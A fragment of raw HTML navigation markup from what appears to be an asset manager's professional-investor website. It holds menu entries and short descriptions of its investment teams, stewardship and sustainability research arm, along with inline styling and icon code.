<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2547 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2548" class="elementor elementor-2548">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0bd5108 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0bd5108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf2bb4b" data-id="bf2bb4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-913bec4 elementor-widget elementor-widget-heading" data-id="913bec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-02a61e5 elementor-widget elementor-widget-text-editor" data-id="02a61e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1574 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1760" class="elementor elementor-1760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9ce72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9ce72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df68eb4" data-id="df68eb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bb9943 elementor-widget elementor-widget-heading" data-id="8bb9943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a6fb61e elementor-widget elementor-widget-text-editor" data-id="a6fb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1592" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1592"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1594" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1594"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3406" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3406"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3444" class="elementor elementor-3444">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d17da4 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5d17da4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f058083" data-id="f058083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-098ccd4 elementor-widget elementor-widget-image" data-id="098ccd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdfdce0" data-id="fdfdce0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bf1af3 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="6bf1af3" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3445">.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3445 .elementor-element.elementor-element-5b47728{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3445 .elementor-element.elementor-element-8901d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3445 .elementor-element.elementor-element-8901d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3446">.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3446 .elementor-element.elementor-element-0b47272 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3446 .elementor-element.elementor-element-0b47272 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3446 .elementor-element.elementor-element-c6b3398{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3446 .elementor-element.elementor-element-9365363{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3446 .elementor-element.elementor-element-9365363 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3447">.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3447 .elementor-element.elementor-element-1978ced{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3447 .elementor-element.elementor-element-602ca23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3447 .elementor-element.elementor-element-602ca23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3448">.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3448 .elementor-element.elementor-element-d72f527 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3448 .elementor-element.elementor-element-d72f527 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3448 .elementor-element.elementor-element-affcf1e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3448 .elementor-element.elementor-element-64dc27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3448 .elementor-element.elementor-element-64dc27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3440 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3445" class="elementor elementor-3445">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8901d89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8901d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5303559" data-id="5303559" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f5fd52 elementor-widget elementor-widget-heading" data-id="4f5fd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b47728 elementor-widget elementor-widget-text-editor" data-id="5b47728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3441 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3446" class="elementor elementor-3446">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9365363 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9365363" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09a9376" data-id="09a9376" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0b47272 elementor-widget elementor-widget-heading" data-id="0b47272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b3398 elementor-widget elementor-widget-text-editor" data-id="c6b3398" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3442 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3447" class="elementor elementor-3447">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-602ca23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="602ca23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd12f43" data-id="dd12f43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a97ece2 elementor-widget elementor-widget-heading" data-id="a97ece2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1978ced elementor-widget elementor-widget-text-editor" data-id="1978ced" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3443 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3448" class="elementor elementor-3448">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-64dc27c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64dc27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fed40a" data-id="8fed40a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d72f527 elementor-widget elementor-widget-heading" data-id="d72f527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-affcf1e elementor-widget elementor-widget-text-editor" data-id="affcf1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3407" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3407"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
